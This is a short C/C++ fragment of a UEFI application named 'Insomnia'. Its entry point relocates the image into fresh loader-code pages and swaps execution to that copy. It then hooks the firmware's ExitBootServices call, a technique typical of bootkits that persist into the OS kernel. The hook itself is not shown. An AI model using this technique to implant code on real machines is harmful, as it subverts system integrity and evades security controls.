 EXTERN_C EFI_STATUS EFIAPI UefiMain(IN EFI_HANDLE ImageHandle, IN EFI_SYSTEM_TABLE* SystemTable)
{
    global::RuntimeServices = SystemTable->RuntimeServices;
    global::BootServices    = SystemTable->BootServices;
    global::SystemTable     = SystemTable;

    /* get image base and size */
    global::ImageBase = memory::get_image_base((uint64_t)UefiMain);
    global::ImageSize = memory::get_image_size(global::ImageBase);

    uint32_t new_location = 0;
    uint32_t pages_count = EFI_SIZE_TO_PAGES(global::ImageSize);

    /* allocate new pages */
    if (global::BootServices->AllocatePages(AllocateAnyPages, EfiLoaderCode, pages_count, (EFI_PHYSICAL_ADDRESS*)&new_location) == EFI_SUCCESS)
    {
        /* copy image to new location */
        memory::copy((uint64_t*)global::ImageBase, (uint64_t*)new_location, global::ImageSize);

        /* swap execution to new image */
        swap_execution((uint32_t)new_location);

        /* update new image base */
        global::ImageBase = new_location;

        /* place ExitBootServices hook */
        global::ExitBootServices = global::BootServices->ExitBootServices;
        global::BootServices->ExitBootServices = ExitBootServicesHook;

        Log(L"Insomnia has been successfully loaded");
        SLEEP(5000);
        return EFI_SUCCESS;
    }

    Log(L"Insomnia loading failed!");
    SLEEP(5000);
    return EFI_LOAD_ERROR;
}